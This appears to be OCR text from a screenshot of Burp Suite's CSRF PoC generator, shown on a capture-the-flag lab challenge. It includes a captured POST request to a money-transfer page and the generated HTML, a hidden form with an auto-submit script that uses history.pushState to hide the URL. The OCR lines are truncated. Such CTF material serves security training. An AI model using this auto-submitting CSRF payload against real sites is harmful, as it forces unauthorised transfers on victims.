 1 ×
2 ×
+
Send
Cancel
<
>
Request
Pretty Raw Hex
1 POST /transfer.php HTTP/1.1
2 Host: a874706b-8f35-433a-8c6f-7ce9a7fb4e02.node
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Origin:
http://a874706b-8f35-433a-8c6f-7ce9a7fb4e02.nod
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJL6GUYR77sgVLLXC
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
age/webp,image/apng,*/*;q=0.8,application/signe
7
10 Referer:
http://a874706b-8f35-433a-8c6f-7ce9a7fb4e02.nod
fer.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5ef6bb7d368ab69cf1fc8a285436f
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryJL6GUYR77sgVLLXC
17 Content-Disposition: form-data; name="target"
18
Search
Ready
CSRF PoC generator
Request to: http://a874706b-8f35-433a-8c6f-7ce9a7fb4e02.node5.buuoj.cn:81
Options
Pretty Raw Hex
\n
1 POST /transfer.php HTTP/1.1
2 Host: a874706b-8f35-433a-8c6f-7ce9a7fb4e02.node5.buuoj.cn:81
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Origin: http://a874706b-8f35-433a-8c6f-7ce9a7fb4e02.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJL6GUYR77sgVLLXC
Inspector
Search
0 highlights
CSRF HTML:
3 <body>
4 <form action="http://a874706b-8f35-433a-8c6f-7ce9a7fb4e02.node5.buuoj.cn:81/tran
5 <input type="hidden" name="target" value="1" />
6 <input type="hidden" name="money" value="1" />
7 <input type="hidden" name="messages" value="1" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close
-433a-8c6f-7ce9a7fb4e02.node5.buuoj.cn:81
HTTP/1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13